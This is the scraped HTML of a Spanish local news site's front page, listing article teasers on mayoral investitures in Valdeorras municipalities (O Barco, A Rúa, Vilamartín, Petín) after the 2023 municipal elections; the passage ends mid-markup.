</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:60px!important;padding-bottom:60px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_4{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_7 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_7" ><style>.tdi_7{margin-bottom:30px!important}@media (max-width:767px){.tdi_7{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:15px!important}}</style><style>.tdi_7 .td-module-thumb{height:720px;margin-left:-0px}.tdi_7 .td_module_wrap{margin-bottom:0px}.tdi_7 .td_module_wrap:last-child{margin-bottom:0}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:space-between;padding:60px}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_7 .td-load-more-wrap a{padding:15px 22px 13px;border-width:0px;border-radius:0px}.tdi_7 .page-nav .pages{padding-right:0}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_7 .td-load-more-wrap a i{font-size:13px}.tdi_7 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_7.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a:first-child{margin-right:0px}.tdi_7 .entry-thumb{background-position:center 60%}body .tdi_7 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_7 .td-post-vid-time{display:inline-block}.tdi_7 .td-post-category{margin:0px;padding:8px 16px;font-family:IBM Plex Sans Arabic!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;background-color:#ffffff;color:#000000;border-width:0px;border-style:solid;border-color:#aaa;border-color:rgba(255,255,255,0)}.tdi_7 .td-module-meta-info{top:auto;bottom:0;left:auto;margin:0px;padding:0 60px 60px 500px}.tdi_7 .td-module-meta-info,.tdi_7 .td-next-prev-wrap{text-align:right}.tdi_7 .td-ajax-next-page{margin-right:0}.tdi_7 .entry-title{margin:20px 0;font-family:IBM Plex Sans Arabic!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}.tdi_7 .td-excerpt{margin:18px 0 0 0;display:block;font-family:IBM Plex Sans Arabic!important;font-size:18px!important;line-height:1.5!important;font-weight:500!important;color:#ffffff}.tdi_7 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_7 .td-author-date{display:inline}.tdi_7 .td-post-author-name{display:inline-block}.tdi_7 .td-post-date,.tdi_7 .td-post-author-name span{display:inline-block}.tdi_7 .entry-review-stars{display:inline-block}.tdi_7 .td-icon-star,.tdi_7 .td-icon-star-empty,.tdi_7 .td-icon-star-half{font-size:15px}.tdi_7 .td-module-comments{display:none}.tdi_7 .td-read-more{display:none}.tdi_7 .td-editor-date,.tdi_7 .td-editor-date .td-post-author-name a,.tdi_7 .td-editor-date .entry-date,.tdi_7 .td-module-comments a{font-family:IBM Plex Sans Arabic!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_7 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 36%,rgba(255,255,255,0) 55%,rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 36%,rgba(255,255,255,0) 55%,rgba(255,255,255,0))}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a{background-color:rgba(255,255,255,0.4)}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a:hover{background-color:rgba(255,255,255,0.8)}.tdi_7 .td-post-category:hover{background-color:#ffffff;color:var(--rtl-news-magazine-accent);border-color:rgba(255,255,255,0)}.tdi_7 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_7 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_7 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .td-module-thumb{height:560px}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap{padding:50px}.tdi_7 .td-module-meta-info{max-width:100%;padding:0 50px 50px 300px}.tdi_7 .entry-title{font-size:48px!important}.tdi_7 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .td-module-thumb{height:480px}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap{padding:30px}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_7 .td-load-more-wrap a{padding:12px 18px 8px}.tdi_7 .page-nav .pages{padding-right:0}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_7 .td-load-more-wrap a i{font-size:10px}.tdi_7 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_7.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_7 .td-post-category{padding:6px 12px;font-size:13px!important}.tdi_7 .td-module-meta-info{padding:0 30px 30px 150px}.tdi_7 .entry-title{margin:15px 0;font-size:40px!important}.tdi_7 .td-editor-date,.tdi_7 .td-editor-date .td-post-author-name a,.tdi_7 .td-editor-date .entry-date,.tdi_7 .td-module-comments a{font-size:14px!important}.tdi_7 .td-excerpt{font-size:16px!important}.tdi_7 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_7 .td-module-thumb{height:500px}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap{padding:20px}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_7 .td-load-more-wrap a{padding:12px 18px 8px}.tdi_7 .page-nav .pages{padding-right:0}.tdi_7.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_7 .td-load-more-wrap a i{font-size:10px}.tdi_7 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_7.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_7 .td-post-category{padding:6px 12px;font-size:12px!important}.tdi_7 .td-module-meta-info{padding:0 20px 20px 10px}.tdi_7 .entry-title{margin:15px 0;font-size:30px!important}.tdi_7 .td-editor-date,.tdi_7 .td-editor-date .td-post-author-name a,.tdi_7 .td-editor-date .entry-date,.tdi_7 .td-module-comments a{font-size:13px!important}.tdi_7 .td-excerpt{font-size:14px!important}.tdi_7 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_7 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script src="[data-uri]" defer></script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_7 class="td_block_inner td-mc2-wrap"><div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-inicio-su-septimo-mandato-como-alcalde-de-o-barco/"  rel="bookmark" class="td-image-wrap " title="Alfredo García inició su séptimo mandato como alcalde de O Barco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno-de-investidura_Alfredo-Garcia_O-Barco_2023_06_17.jpg"  ></span></a></div><div class="td-module-meta-info">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-inicio-su-septimo-mandato-como-alcalde-de-o-barco/"  rel="bookmark" title="Alfredo García inició su séptimo mandato como alcalde de O Barco">Alfredo García inició su séptimo mandato como alcalde de O Barco</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T17:45:05+00:00" >junio 17, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Dijo que gobernará para todos y todas las vecinas, apeló al consenso y se comprometió a seguir trabajando por el municipioAlfredo García tomó posesión como alcalde de O Barco expresando su  satisfacción y alegría después seis las legislaturas...</div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-menu-right"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-menu-left"></i></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_8 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0px!important}</style><style>.tdi_8 .td-image-wrap{padding-bottom:100%}.tdi_8 .entry-thumb{background-position:center 50%}.tdi_8 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:auto}.ie10 .tdi_8 .td-image-container,.ie11 .tdi_8 .td-image-container{flex:0 0 auto}.tdi_8 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_8 .td-module-meta-info,.ie11 .tdi_8 .td-module-meta-info{flex:1}body .tdi_8 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_8 .td-module-meta-info{padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_8 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-end!important}.tdi_8 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_8 .td_module_wrap{float:right}.tdi_8 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_8 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_8 .entry-thumb,.tdi_8 .td-image-wrap:before,.tdi_8 .td-image-wrap:after,.tdi_8 .entry-thumb:before,.tdi_8 .entry-thumb:after{border-radius:0px}.tdi_8 .td-post-vid-time{display:block}.tdi_8 .td-post-category{margin:0 0 0 10px;padding:2px 0;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--rtl-news-magazine-accent);border-color:rgba(255,255,255,0.3);font-family:IBM Plex Sans Arabic!important;font-size:14px!important;line-height:1!important;font-weight:700!important}.tdi_8 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_8 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_8 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_8 .td-read-more{display:none}.tdi_8 .td-author-date{display:inline}.tdi_8 .td-post-author-name{display:none}.tdi_8 .entry-review-stars{display:inline-block}.tdi_8 .td-icon-star,.tdi_8 .td-icon-star-empty,.tdi_8 .td-icon-star-half{font-size:10px}.tdi_8 .td-module-comments{display:none}.tdi_8 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_8 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_8 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_8 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000;border-color:rgba(255,255,255,0.3)}.tdi_8 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_8 .td_module_wrap:hover .td-module-title a{color:var(--rtl-news-magazine-accent)!important}.tdi_8 .td-module-meta-info,.tdi_8 .td-next-prev-wrap{text-align:right}.tdi_8 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:auto;right:0;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_8 .td-ajax-next-page{margin-right:0}.tdi_8 .entry-title{margin:0 0 10px;font-family:IBM Plex Sans Arabic!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_8 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_8 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_8 .td-editor-date,.tdi_8 .td-editor-date .td-post-author-name a,.tdi_8 .td-editor-date .entry-date,.tdi_8 .td-module-comments a{font-family:IBM Plex Sans Arabic!important;font-size:14px!important;line-height:1!important;font-weight:600!important}html:not([class*='ie']) .tdi_8 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .td-module-meta-info{padding:0 15px 0 0}.tdi_8 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_8 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_8 .td-module-container:before{bottom:-0px}.tdi_8 .td-post-category{margin:0 0 0 8px}.tdi_8 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_8 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_8 .td_module_wrap .td-module-container:before{display:block!important}.tdi_8 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_8 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_8 .entry-title{margin:0 0 8px;font-size:16px!important}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .td-module-meta-info{padding:0 10px 0 0}.tdi_8 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_8 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_8 .td-module-container:before{bottom:-0px}.tdi_8 .td-post-category{margin:0px;font-size:13px!important}.tdi_8 .td-post-date,.tdi_8 .td-post-author-name span{display:none}.tdi_8 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_8 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_8 .td_module_wrap .td-module-container:before{display:block!important}.tdi_8 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_8 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_8 .entry-title{margin:0 0 5px;font-size:14px!important}.tdi_8 .td-editor-date,.tdi_8 .td-editor-date .td-post-author-name a,.tdi_8 .td-editor-date .entry-date,.tdi_8 .td-module-comments a{font-size:13px!important}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_8 .td-image-wrap{padding-bottom:120%}.tdi_8 .td-module-meta-info{max-width:100%}.tdi_8 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_8 .td_module_wrap{float:right}.tdi_8 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_8 .td-module-container:before{bottom:-10px}.tdi_8 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_8 .td_module_wrap .td-module-container:before{display:block!important}.tdi_8 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_8 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_8 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ELECCIONES MUNICIPALES 28 M</span></h4></div><div id=tdi_8 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-inicio-su-septimo-mandato-como-alcalde-de-o-barco/"  rel="bookmark" class="td-image-wrap " title="Alfredo García inició su séptimo mandato como alcalde de O Barco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno-de-investidura_Alfredo-Garcia_O-Barco_2023_06_17-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alfredo-garcia-inicio-su-septimo-mandato-como-alcalde-de-o-barco/"  rel="bookmark" title="Alfredo García inició su séptimo mandato como alcalde de O Barco">Alfredo García inició su séptimo mandato como alcalde de O Barco</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T17:45:05+00:00" >junio 17, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Dijo que gobernará para todos y todas las vecinas,...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/alfredo-garcia-inicio-su-septimo-mandato-como-alcalde-de-o-barco/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/maria-albert-el-pacto-entre-bng-psoe-y-rua-es-por-el-bien-de-a-rua/"  rel="bookmark" class="td-image-wrap " title="María Albert: «El pacto entre BNG, PSOE y RUA es por el bien de A Rúa»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno-de-investidura_A-Rua_Corporacion-de-A-Rua_2023_06_17-9-696x424.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/maria-albert-el-pacto-entre-bng-psoe-y-rua-es-por-el-bien-de-a-rua/"  rel="bookmark" title="María Albert: «El pacto entre BNG, PSOE y RUA es por el bien de A Rúa»">María Albert: «El pacto entre BNG, PSOE y RUA es por el bien de A Rúa»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T16:57:27+00:00" >junio 17, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Fue investida alcaldesa de A Rúa en un pleno...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/maria-albert-el-pacto-entre-bng-psoe-y-rua-es-por-el-bien-de-a-rua/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-hay-que-poner-a-vilamartin-en-el-corazon-de-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Enrique Álvarez: «Hay que poner a Vilamartín en el corazón de Valdeorras»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno-de-investidura_Vilamartin_2023_06_17-5-696x426.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/enrique-alvarez-hay-que-poner-a-vilamartin-en-el-corazon-de-valdeorras/"  rel="bookmark" title="Enrique Álvarez: «Hay que poner a Vilamartín en el corazón de Valdeorras»">Enrique Álvarez: «Hay que poner a Vilamartín en el corazón de Valdeorras»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T15:36:27+00:00" >junio 17, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
&quot;Debemos caminar bajo la marca Valdeorras, al margen de...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/enrique-alvarez-hay-que-poner-a-vilamartin-en-el-corazon-de-valdeorras/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/raquel-bautista-seguire-trabajando-por-todas-y-todos-los-vecinos-de-petin/"  rel="bookmark" class="td-image-wrap " title="Raquel Bautista: «Seguiré trabajando por todas y todos los vecinos de Petín»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_pleno-de-investidura_Petin_2023_06_17-5-696x484.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/raquel-bautista-seguire-trabajando-por-todas-y-todos-los-vecinos-de-petin/"  rel="bookmark" title="Raquel Bautista: «Seguiré trabajando por todas y todos los vecinos de Petín»">Raquel Bautista: «Seguiré trabajando por todas y todos los vecinos de Petín»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-17T14:57:46+00:00" >junio 17, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Afronta los cuatro próximos años con tanta o más...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/raquel-bautista-seguire-trabajando-por-todas-y-todos-los-vecinos-de-petin/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alvaro-fernandez-no-voy-a-gobernar-a-cualquier-precio-un-cuatripartito-no-quita-la-victoria-al-pp/"  rel="bookmark" class="td-image-wrap " title="Álvaro Fernández: «No voy a gobernar a cualquier precio, un cuatripartito no quita la victoria al PP»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Alvaro-Fernandez_A-Rua_2023_05_31-2-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 